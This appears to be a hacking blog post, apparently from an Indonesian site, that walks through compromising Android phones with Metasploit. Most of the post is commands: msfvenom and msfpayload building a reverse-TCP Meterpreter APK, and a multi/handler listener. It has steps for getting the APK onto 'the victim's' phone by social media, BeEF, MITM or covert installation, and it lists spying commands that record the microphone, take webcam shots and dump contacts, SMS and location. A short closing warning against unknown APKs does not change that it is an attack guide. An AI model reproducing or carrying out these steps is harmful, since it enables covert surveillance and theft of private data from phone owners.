Anyone with proper knowledge to hacking can easily hack into anything.
By hacking android mobile phone we means getting root access remotely
over an android device. We can get our goal done by a lots of methods
but what we are going to talk about here is by using metasploit in the
kali linux OS. We will create our exploit or malicious apk via both
methods.
Hacking android using msfvenom
1. open command terminal.2. Set payload and create custom windows executable.
Command:
root@kali:-# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.8.94 LPORT=443 R > hack.apk
Your apk file is being saved in the Home folder.
3. Transfer/mail this file (here andro.apk) file to the victim's phone and install it.
4. Start the metasploit framework console as follows :
Command:

root@kali:-# msfconsole

5. Now it's time to open and setup multi-handler. Follows the steps :
msf > use multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.110
msf exploit(handler) > set LPORT 4444
msf exploit(handler) > exploit
Payload Handler is being started........
6. When the victims clicks on the app(installed as MAIN ACTIVITY in the menu) in his phone, meterpreter session will be established.
. 

7. Try the following exploit commands :
- record_mic- webcam_snap
- webcam_stream
- dump_contacts
- dump_sms
- geolocate
Hacking android using msfpayload
Attacker IP address: 192.168.8.94
Attacker port to receive connection: 443
Requirements:
1. Metasploit framework
2. Android smartphone
Step by Step Hacking Android Smartphone Tutorial using Metasploit:
1. Open terminal (CTRL + ALT + T) view tutorial how to create linux keyboard shortcut.
2. We will utilize Metasploit payload framework to create exploit for this tutorial.

msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address> LPORT=<port_to_receive_connection>
As described above that attacker IP address is 192.168.8.94, below is our screenshot when executed the command.
3. Because our payload is
reverse_tcp where attacker expect the victim to connect back to attacker
machine, attacker needs to set up the handler to handle incoming
connections to the port already specified above. Type msfconsole to go
to Metasploit console
use exploit/multi/handler –> we will use Metasploit handler
set payload android/meterpreter/reverse_tcp –> make sure the payload is the same with step 2


4. The next step we need to configure the switch for the Metasploit payload we already specified in step 3.
set lhost 192.168.8.94 –> attacker IP address
set lport 443 –> port to listen the reverse connection
exploit –> start to listen incoming connection
5. Attacker already have the APK's file and now he will start distribute it
6.You can distibute the malicious
apk using ways listed below which we will make tutorial for in our
upcoming posts for now you can read the ways to distribute the app
- Distribute via social media
- Distribute via beEF (Browser exploitation Framework)
- Distribute via MITM(Man in the middle)
- Install the app when he is not watching
- Install via Zanti(Android Hacking Tool)
There are more ways to install the apk on android which you can find via youtube or wait for them on our site.
7. It's mean that attacker already inside the victim android smartphone and he can do everything with victim phone.
Conclusion:
1. Don't install APK's from the unknown source.
2. If you really want to install APK's from unknown source, make sure you can view, read and examine the source code.
How to hack android mobile phone | Hacking android
Dapatkan Tips Menarik Setiap Harinya!
- Dapatkan tips dan trik yang belum pernah kamu tau sebelumnya
- Jadilah orang pertama yang mengetahui hal-hal baru di dunia teknologi
- Dapatkan Ebook Gratis: Cara Dapat 200 Juta / bulan dari AdSense



0 Response to " How to hack android mobile phone | Hacking android "
Post a Comment
Catatan Untuk Para Jejaker